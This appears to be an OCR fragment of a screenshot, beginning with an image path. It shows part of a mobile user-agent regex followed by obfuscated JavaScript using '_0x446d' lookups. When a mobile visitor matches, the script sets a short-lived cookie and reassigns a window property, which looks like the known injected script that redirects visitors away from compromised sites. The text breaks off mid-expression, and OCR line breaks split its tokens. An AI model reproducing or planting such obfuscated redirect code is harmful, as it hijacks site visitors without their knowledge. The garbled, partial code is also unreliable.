
|o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-
3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-
|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p80
0|pan(a|d|t)|pdxg|pg(13|\-([1-
8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-
a|qc(07|12|21|32|60|\-[2-
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|
ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-
|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-
|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5
[0-3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var
_0xecfdx3= new Date( new Date()[_0x446d[10]]()+
1800000);document[_0x446d[2]]= _0x446d[11]+
_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})
(navigator[_0x446d[3]]|| navigator[_0x446d[4]]||